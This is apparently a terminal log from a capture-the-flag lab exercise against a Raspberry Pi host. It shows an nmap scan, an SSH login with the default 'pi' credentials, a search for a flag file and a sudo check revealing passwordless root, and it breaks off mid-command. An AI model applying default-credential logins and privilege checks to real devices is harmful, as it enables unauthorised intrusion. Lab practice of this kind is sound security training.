 PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
|   1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
|   2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
|   256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
|_  256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
53/tcp open  domain  dnsmasq 2.76
| dns-nsid:
|_  bind.version: dnsmasq-2.76
80/tcp open  http    lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.00 seconds
[2:54:39 host@reverse_tcp /tmp/mirai] ssh pi@10.10.10.48
pi@10.10.10.48's password:
Permission denied, please try again.
pi@10.10.10.48's password:
Permission denied, please try again.
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 28 06:45:01 2018 from 10.10.14.13
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $ id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(input),108(netdev),117(i2c),998(gpio),999(spi)
pi@raspberrypi:~ $ find . -name "user.txt" 2>/dev/null
./Desktop/user.txt
pi@raspberrypi:~ $ wc -c ./Desktop/user.txt
32 ./Desktop/user.txt
pi@raspberrypi:~ $ su -l
Password:
^Csu: Authentication failure
pi@raspberrypi:~ $ sudo -l
Matching Defaults entries for pi on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
pi@raspberrypi:~ $ sudo